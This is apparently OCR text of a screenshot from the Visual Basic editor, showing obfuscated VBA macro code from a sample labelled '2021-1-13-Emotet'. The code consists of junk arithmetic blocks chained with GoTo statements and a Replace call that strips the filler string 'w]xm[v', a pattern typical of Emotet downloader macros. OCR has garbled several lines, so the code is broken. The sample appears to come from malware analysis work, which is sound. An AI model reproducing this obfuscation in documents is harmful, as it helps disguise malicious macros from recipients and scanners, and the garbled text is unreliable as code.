 Microsoft Visual Basic for Applications - 2021-1-13-Emotet - [Gx8fznt8p0b (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 20, 列 12
工程 - m?
m? (2021-1-13-Emotet)
Microsoft Word 对象
Kyl0l3rqw280c6ssa
模块
Gx8fznt8p0b
P0_myy5fnenf
引用
Normal
Microsoft Word 对象
ThisDocument
模块
NewMacros
属性 - Gx8fznt8p0b
Gx8fznt8p0b 模块
按字母序 按分类序
(名称) Gx8fznt8p0b
(通用) Bn2p1rxokklh_9o8
If vEHmFIM <> XFTxEQJDN Then Exit Function
Dim dTSeMQG As Double
dTSeMQG = vEHmFIM ^ (1 / 3)
If Fix(dTSeMQG) ^ 3 = vEHmFIM Then
MiKCE = True
ElseIf (Fix(dTSeMQG) + 1) ^ 3 = vEHmFIM Then
MiKCE = True
End If
XFTxEQJDN:
Xz0p6qe4s08b07kkt = Cws3jiyt47ovpsrhug(Hvdntqk_ku4y1u_)
GoTo RXvmIZQm
Set GDDUGJd = YjbuICHY
Dim GdxqnN As Double
GdxqnN = Fix(RXvmIZQm)
If GdxqnN <> RXvmIZQm Then Exit Function
Dim DqmzWgJHy As Double
DqmzWgJHy = GdxqnN ^ (1 / 3)
If Fix(DqmzWgJHy) ^ 3 = GdxqnN Then
NhxAGvAH = True
ElseIf (Fix(DqmzWgJHy) + 1) ^ 3 = GdxqnN Then
NhxAGvAH = True
End If
RXvmIZQm:
Ipls8rqp952u2lk1 = Xz0p6qe4s08b07kkt
GoTo gIKrmCJj
Set InptugrzA = rUIOAx
Dim UDFpCBJJ As Double
UDFpCBJJ = Fix(gIKrmCJj)
If UDFpCBJJ <> gIKrmCJj Exit Function
Dim zKEHRtJGG As Double
zKEHRtJGG = UDFpCBJJ ^ (1 / 3)
If Fix(zKEHRtJGG) = UDFpCBJJ Then
SrmTEEB =
ElseIf (Fix( + 1) ^ 3 = UDFpCBJJ Then
SrmTEEB =
End If
gIKrmCJj:
End Function
Function Cws3jiyt47ovpsrhug(Mhb7dz_hsybhf0ic7)
Cws3jiyt47ovpsrhug = Replace(Mhb7dz_hsybhf0ic7, "w]xm[v", H1kcw0gko9w6ta3y)
End Function
本地窗口
<准备>
表达式 值 类型